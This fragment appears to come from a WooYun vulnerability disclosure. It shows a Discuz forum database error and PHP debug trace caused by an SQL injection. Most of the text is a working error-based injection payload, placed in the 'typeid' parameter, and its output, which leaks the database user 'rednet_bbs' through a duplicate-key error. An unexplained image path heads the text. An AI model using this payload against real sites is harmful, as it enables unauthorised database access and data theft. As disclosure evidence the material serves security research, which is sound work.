 (1062) Duplicate entry '~!rednet_bbs@!~1' for key 'group_key'
SELECT COUNT(*) FROM forum_thread t WHERE t.`fid`='2690' AND t.`displayorder`>='0' AND t.`typeid`='1805運\\' AND (SELECT 2993 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- BbyE'
PHP Debug
No. File Line Code
1 forum.php 71 require(%s)
2 source/module/forum/forum_forumdisplay.php 540 table_forum_thread->count_search(Array, %d)
3 source/class/table/table_forum_thread.php 633 discuz_database::result_first(%s, Array)
4 source/class/discuz/discuz_database.php 117 discuz_database::query(%s, Array, false, false)
5 source/class/discuz/discuz_database.php 136 db_driver_mysql->query(%s, false, false)
6 source/class/db/db_driver_mysql.php 154 db_driver_mysql->halt(%s, %d, %s)
7 source/class/db/db_driver_mysql.php 225 break()
www.wooyun.org